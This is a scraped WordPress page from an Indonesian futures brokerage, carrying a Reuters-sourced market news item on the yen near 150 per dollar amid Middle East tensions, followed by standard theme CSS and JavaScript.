	                        <img width="1024" height="682" src="https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/yen-tergelincir-terhadap-greenback-seiring-potensi-intervensi-moneter-pemerintah-jepang-0.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/yen-tergelincir-terhadap-greenback-seiring-potensi-intervensi-moneter-pemerintah-jepang-0.png 1024w, https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/yen-tergelincir-terhadap-greenback-seiring-potensi-intervensi-moneter-pemerintah-jepang-0-300x200.png 300w, https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/yen-tergelincir-terhadap-greenback-seiring-potensi-intervensi-moneter-pemerintah-jepang-0-768x512.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />						</div>
								<div class="post_text">
					<h2 class="post_title_label">PT Equityworld Futures Cyber2 Jakarta &#8211; Yen Berada di Sekitar 150 karena Ketegangan di Timur Tengah Meningkat</h2>
					<div class="post_description">
						<div class="post_description_left">
							<span class="date"><i class="fa fa-clock-o"></i>02:16 23 October</span>
							in <a href="https://equity-world-futures-cyber.com/category/commodity/" rel="category tag">Commodity</a>                            <span class="post_author">
                                by                                <a class="post_author_link" href="https://equity-world-futures-cyber.com/author/it_ewf_cyber/">IT Cyber2</a>
                            </span>
						</div>
						<div class="post_description_right">
															<a class="post_comments" href="https://equity-world-futures-cyber.com/2023/10/23/pt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat/#respond" target="_self"><i class="fa fa-comment-o"></i>0 Comments</a>
																						<div class="blog_like">
									<a href="#" class="qode-like" id="qode-like-12436" title="Like this"><i class="fa fa-heart"></i><span class="qode-like-count">0</span></a>								</div>
																				</div>
					</div>	
					<p>Pada hari Senin, 23 Oktober 2023, Yen Jepang menjadi sorotan di pasar Asia, mendekati level 150 per dolar AS. Pergerakan ini terjadi di tengah pertempuran antara investor yang berspekulasi tentang kenaikan yield dolar dan mereka yang mengantisipasi campur tangan otoritas Jepang di pasar.</p>
<p>Pekan dimulai dengan meningkatnya kekhawatiran terkait konflik di Timur Tengah. Israel melanjutkan serangan udara terhadap Gaza pada hari Senin, memperpanjang serangan selama dua minggu yang dimulai setelah kelompok Islam Hamas melancarkan serangan terhadap komunitas Israel bagian selatan pada 7 Oktober. Amerika Serikat juga mengirimkan lebih banyak aset militer ke wilayah tersebut.</p>
<p>Obligasi Amerika Serikat tetap tenang ketika para investor bersiap untuk pertemuan Bank Sentral Eropa dan data PDB Amerika Serikat lebih lanjut minggu ini. Imbal hasil sepuluh tahun sempat melonjak di atas 5% pekan lalu setelah Ketua Federal Reserve, Jerome Powell, menyatakan bahwa perekonomian Amerika Serikat yang kuat dan pasar tenaga kerja yang ketat mungkin memerlukan kondisi keuangan yang lebih ketat.</p>
<p>Indeks dolar AS menambahkan 0,02%, mencapai 106,19, sedangkan euro mengalami penurunan sebesar 0,07% menjadi $1,0586.</p>
<p>Yen Jepang terakhir diperdagangkan sekitar 149,83 per dolar AS, setelah sebentar menyentuh 150,14 pada awal Senin. Terakhir kali mencapai level ini adalah pada 3 Oktober, ketika para trader mencurigai bahwa Bank of Japan mungkin melakukan intervensi untuk mendorongnya ke sisi yang lebih kuat dari 150.</p>
<p>Masafumi Yamamoto, Kepala Ahli Strategi Mata Uang di Mizuho Securities di Tokyo, menyatakan bahwa sekelompok investor berspekulasi bahwa Bank of Japan akan mempertahankan level 150, sementara yang lain melihat kenaikan imbal hasil Amerika Serikat sebagai alasan untuk terus mendorong dolar naik. (Tgh)</p>
<p><em>Sumber: <strong>Reuters, ewfpro</strong></em></p>
<p><a href="https://equity-world-futures-cyber.com/"><strong>PT Equityworld Futures</strong></a></p>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text"><i class="fa fa-tag"></i> <h5>Tags:</h5></div>
			<a href="https://equity-world-futures-cyber.com/tag/equityworld/" rel="tag">Equityworld</a><a href="https://equity-world-futures-cyber.com/tag/equityworld-futures/" rel="tag">Equityworld Futures</a><a href="https://equity-world-futures-cyber.com/tag/ewf/" rel="tag">ewf</a><a href="https://equity-world-futures-cyber.com/tag/ewf-cyber-2/" rel="tag">EWF Cyber 2</a>		</div>
					
	</article>							<div class="comment_holder clearfix" id="comments">
		<div class="comment_number">
			<div class="comment_number_inner">
				<h5><i class="fa fa-comment-o"></i>No Comments</h5>
			</div>
		</div>
		<div class="comments">
								</div>
	</div>
		<div class="comment_pager">
		<p></p>
	</div>
	<div class="comment_form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4>Post a Comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/23/pt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://equity-world-futures-cyber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="&#xf040;" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="&#xf007;" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="&#xf0e0;" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="&#xf0ac;" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
										</div>
				</div>
			</div>						
	


				<div class="container">
			<div class="container_inner clearfix">
			<div class="content_bottom" >
					</div>
							</div>
				</div>
					
	</div>
</div>
	<footer class="uncover">
		<div class="footer_inner clearfix">
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
				
<p>PT. Equityworld Futures Cyber 2 | Gedung Cyber 2 Lt. 19 Jl. HR. Rasuna Said Blok X-5 No. 13, Jakarta Selatan 12950 Telp. : +62 21 2902 1661 (Hunting), Facsimile : +62 21 2902 1675 <strong><a href="https://equity-world-futures-cyber.com/disclaimer/">Disclaimer</a></strong></p>
			</div>
		</div>
				</div>
	</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/strata\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/easypiechart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrap-carousel-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.touchwipe.min.js?ver=6.8.3" id="touchswipe-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/Chart.min.js?ver=6.8.3" id="Chart-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/default_dynamic_callback.php?ver=6.8.3" id="strata-default-dynamic-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/default.min.js?ver=6.8.3" id="strata-default-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/equity-world-futures-cyber.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://equity-world-futures-cyber.com/wp-content/themes/strata/css/style_dynamic_callback.php?ver=6.8.3
body_size: -86
content:











.content{
	margin-top: 0;
}
















.google_map{
	height: 750px;
}



--- FILE ---
content_type: application/javascript
request_url: https://equity-world-futures-cyber.com/wp-content/themes/strata/js/default.min.js?ver=6.8.3
body_size: 10802
content:
var logo_height,content_menu_position,content_menu_top,src,next_image,prev_image,$top_header_height,skrollr_slider,carousel_flexslider,portfolio_flexslider,sticky_animate,default_header_style,current_scroll,$scrollHeight,$j=jQuery.noConflict(),$scroll=0,menu_dropdown_height_set=!1,sticky_amount=0,content_menu_top_add=0,min_w=1500,video_width_original=1280,video_height_original=720,vid_ratio=1280/720,$window=$j(window);function getFullWidthSize(){return window.innerWidth<=480||window.innerWidth<=768?2:window.innerWidth<=1e3?3:window.innerWidth<=1400?4:6}function getGridSize(){return window.innerWidth<=480?1:window.innerWidth<=1e3?3:5}function headerSize(e){"use strict";var t;$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(0<=e&&e<=34?($j("header.page_header").css("top",-e),$j("header.page_header").css("margin-top",0),$j(".header_top").show()):34<e&&($j("header.page_header").css("top","-34px"),$j("header.page_header").css("margin-top",34),$j(".header_top").hide())),sticky_amount=$j(".carousel.full_screen").length?$j(".carousel").height():"undefined"!=typeof page_scroll_amount_for_sticky?page_scroll_amount_for_sticky:scroll_amount_for_sticky,$j("header").hasClass("regular")&&($j("header .drop_down .second").css("top",header_height+"px"),10<=header_height-logo_height?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10)),$j("header.page_header").hasClass("fixed")&&($top_header_height=$j("header.page_header").hasClass("scroll_top")?34:0,header_height-(e+$top_header_height)/8>=min_header_height_scroll&&$top_header_height<=e?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",header_height-(e+$top_header_height)/8+"px"),$j("header .drop_down .second").css("top",header_height-(e+$top_header_height)/8+"px"),$j("header .side_menu_button").css("height",header_height-(e+$top_header_height)/8+"px"),$j("header .logo_wrapper").css("height",header_height-(e+$top_header_height)/8+"px")):e<$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",header_height+"px"),$j("header .drop_down .second").css("top",header_height+"px"),$j("header .side_menu_button").css("height",header_height+"px"),$j("header .logo_wrapper").css("height",header_height+"px")):header_height-(e+$top_header_height)/8<min_header_height_scroll&&($j("header.page_header").addClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",min_header_height_scroll+"px"),$j("header .drop_down .second").css("top",min_header_height_scroll+"px"),$j("header .side_menu_button").css("height",min_header_height_scroll+"px"),$j("header .logo_wrapper").css("height",min_header_height_scroll+"px"))),$j("header.page_header").hasClass("stick")&&(sticky_amount<e?$j("header.page_header").hasClass("sticky")||($top_header_height=$j("header.page_header").hasClass("has_top")?34:0,t=$j("header.page_header").hasClass("centered_logo")?$j("header.page_header").height():header_height+$top_header_height,$j("header.page_header").addClass("sticky"),$j(".content").css("padding-top",t),window.clearTimeout(sticky_animate),sticky_animate=window.setTimeout(function(){$j("header.page_header").addClass("sticky_animate")},100),10<=min_header_height_sticky-logo_height?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()):$j("header.page_header").hasClass("sticky")&&($j("header").removeClass("sticky_animate"),$j("header").removeClass("sticky"),$j(".content").css("padding-top","0px"),10<=header_height-logo_height?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu())),$j("header.page_header").hasClass("centered_logo")?sticky_amount<e&&$j("header.page_header").hasClass("sticky")?10<=min_header_height_sticky-logo_height?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10):($j(".q_logo a").height(logo_height),$j(".q_logo a").width(logo_width),$j(".q_logo img").height("auto")):($j("header.page_header").hasClass("fixed")?header_height-(e+$top_header_height)/8<logo_height&&header_height-(e+$top_header_height)/8>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&$top_header_height<=e?$j(".q_logo a").height(header_height-(e+$top_header_height)/8-10):header_height-(e+$top_header_height)/8<logo_height&&header_height-(e+$top_header_height)/8>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&e<$top_header_height?$j(".q_logo a").height(header_height-10):header_height-(e+$top_header_height)/8<logo_height&&header_height-(e+$top_header_height)/8<min_header_height_scroll&&logo_height>min_header_height_scroll-10?$j(".q_logo a").height(min_header_height_scroll-10):(header_height-(e+$top_header_height)/8<logo_height&&header_height-(e+$top_header_height)/8<min_header_height_scroll&&logo_height<min_header_height_scroll-10||(e+$top_header_height)/8==0&&header_height,$j(".q_logo a").height(logo_height)):sticky_amount<e?10<=min_header_height_sticky-logo_height?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10):10<=header_height-logo_height?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j(".q_logo a img").css("height","100%"))}function logoSizeOnSmallScreens(){"use strict";80<logo_height?$j(".q_logo a").height(80):$j(".q_logo a").height(logo_height),$j(".q_logo a img").css("height","100%"),$j("header.page_header").removeClass("sticky_animate sticky"),$j(".content").css("padding-top","0px")}function initQodeSlider(){"use strict";var r=/url\(["']?([^'")]+)['"]?\)/;default_header_style="",$j("header.page_header").hasClass("light")&&(default_header_style="light"),$j("header.page_header").hasClass("dark")&&(default_header_style="dark"),$j(".carousel").length&&($j(".carousel").each(function(){var e,i=$j(this);i.hasClass("full_screen")?(e=$j(window).width()<1e3?$j("header.page_header").height()-6:0,i.css({height:$j(window).height()-e+"px"}),i.find(".qode_slider_preloader").css({height:$j(window).height()-e+"px"}),i.find(".item").css({height:$j(window).height()-e+"px"}),$j(window).resize(function(){var e=$j(window).width()<1e3?$j("header.page_header").height()-6:0;i.css({height:$j(window).height()-e+"px"}),i.find(".item").css({height:$j(window).height()-e+"px"})})):(e=$j(window).width()<1e3?$j("header.page_header").height()-6:0,i.find(".qode_slider_preloader").css({height:i.height()-e+"px",display:"block"})),$j(window).scroll(function(){$scroll>$j(window).height()&&1e3<$j(window).width()?i.find(".carousel-inner, .carousel-indicators, button").hide():i.find(".carousel-inner, .carousel-indicators, button").show()});var t=i.data("slide_animation");""===t&&(t=6e3);var n=$j("div.item").length;function o(e,t){1===e?(i.find(".left.carousel-control .prev").html(t),i.find(".right.carousel-control .next").html(e+1)):e===t?(i.find(".left.carousel-control .prev").html(e-1),i.find(".right.carousel-control .next").html(1)):(i.find(".left.carousel-control .prev").html(e-1),i.find(".right.carousel-control .next").html(e+1))}function a(){i.find(".carousel-inner .item:first-child").addClass("active"),checkSliderForHeaderStyle($j(".carousel .active"),i.hasClass("header_effect")),i.hasClass("slider_thumbs")&&(o(1,n),i.find(".active").next("div").find(".image").length?(src=r.exec(i.find(".active").next("div").find(".image").attr("style")),(next_image=new Image).src=src[1]):((next_image=i.find(".active").next("div").find("> .video").clone()).find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),i.find(".right.carousel-control .img").html(next_image).find("img, div.video").addClass("old"),i.find(".carousel-inner .item:last-child .image").length?(src=r.exec(i.find(".carousel-inner .item:last-child .image").attr("style")),(prev_image=new Image).src=src[1]):((prev_image=i.find(".carousel-inner .item:last-child > .video").clone()).find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),i.find(".left.carousel-control .img").html(prev_image).find("img, 